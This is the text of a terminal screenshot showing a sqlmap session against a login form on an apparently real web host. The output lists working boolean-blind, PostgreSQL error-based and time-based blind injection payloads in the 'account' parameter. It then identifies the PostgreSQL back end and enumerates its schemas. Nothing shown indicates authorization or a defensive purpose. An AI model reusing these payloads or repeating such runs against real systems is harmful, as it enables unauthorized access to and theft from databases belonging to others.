 sqlmap-dev : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: account=test' OR NOT 8074=8074-- jZGo&password=test
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: account=test' AND 8044=CAST((CHR(113)||CHR(107)||CHR(112)||CHR(113)||CHR(113))||(SELECT (CASE WHEN (8044=8044) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(1
12)||CHR(122)||CHR(98)||CHR(113)) AS NUMERIC)-- UkdY&password=test
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: account=test' AND 4308=(SELECT 4308 FROM PG_SLEEP(5))-- OXtF&password=test
---
[12:00:22] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[12:00:22] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[12:00:22] [INFO] fetching database (schema) names
[12:00:22] [INFO] starting 2 threads
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[12:00:27] [INFO] fetched data logged to text files under '/home/valter/.local/share/sqlmap/output/lokalhero.keywae.com'
[*] ending @ 12:00:27 /2024-01-04/
valter@valter-VirtualBox:~/sqlmap-dev$
sqlmap-dev : bash ~ : csvlens public : bash
EN 12.00
04/01/24